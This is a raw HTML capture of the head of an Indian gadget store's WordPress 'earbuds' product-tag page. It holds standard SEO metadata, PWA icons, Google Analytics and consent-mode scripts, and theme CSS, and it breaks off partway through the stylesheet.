

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ugstore.in/product-tag/earbuds/
body_size: 48194
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://ugstore.in/xmlrpc.php" /><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#D5E0EB"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="UGSTORE"><meta name="application-name" content="UGSTORE"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-icon" sizes="192x192" href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1136x640.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_640x1136.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2688x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1792x828.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1125x2436.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_828x1792.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2436x1125.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2208.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2208x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1334x750.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_750x1334.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2732x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x2732.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2388x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2388.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2224x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2688.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2224.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1536x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x1536.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1170x2532.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 844px) and (device-height: 390px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 926px) and (device-height: 428px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2778x1284.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 852px) and (device-height: 393px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2556x1179.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1179x2556.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 932px) and (device-height: 430px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2796x1290.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1290x2796.png"/><title>earbuds - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items</title><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://ugstore.in/product-tag/earbuds/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ugstore.in\/product-tag\/earbuds\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","position":1,"name":"Home","item":"https:\/\/ugstore.in","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/ugstore.in\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-tag\/earbuds\/#listItem","name":"earbuds"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-tag\/earbuds\/#listItem","position":3,"name":"earbuds","previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/ugstore.in\/product-tag\/earbuds\/#collectionpage","url":"https:\/\/ugstore.in\/product-tag\/earbuds\/","name":"earbuds - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ugstore.in\/#website"},"breadcrumb":{"@id":"https:\/\/ugstore.in\/product-tag\/earbuds\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ugstore.in\/#organization","name":"Ultimate Gadget Store","description":"Shop Non Stop with UGSTORE","url":"https:\/\/ugstore.in\/","telephone":"+919990997954","logo":{"@type":"ImageObject","url":"https:\/\/ugstore.in\/wp-content\/uploads\/2024\/02\/logo-usgtorein.png","@id":"https:\/\/ugstore.in\/product-tag\/earbuds\/#organizationLogo","width":162,"height":59},"image":{"@id":"https:\/\/ugstore.in\/product-tag\/earbuds\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/ugstoreindia","https:\/\/www.instagram.com\/ugstore.in\/","https:\/\/youtube.com\/@ugstore?si=7pIetF4RojRQRO6R"]},{"@type":"WebSite","@id":"https:\/\/ugstore.in\/#website","url":"https:\/\/ugstore.in\/","name":"ugstore.in","description":"Shop Non Stop with UGSTORE","inLanguage":"en-US","publisher":{"@id":"https:\/\/ugstore.in\/#organization"}}]}</script>  <script type="litespeed/javascript">window._wca=window._wca||[]</script>  <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Feed" href="https://ugstore.in/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Comments Feed" href="https://ugstore.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; earbuds Tag Feed" href="https://ugstore.in/product-tag/earbuds/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-5J38FKZH7D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ugstore.in\/product-tag\/earbuds\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J38FKZH7D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J38FKZH7D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style>1{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link data-optimized="2" rel="stylesheet" href="https://ugstore.in/wp-content/litespeed/css/1aa2ad4fe5ac067742436da87ed0c240.css?ver=fa9fb" /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--rehub-link-color, violet);text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: 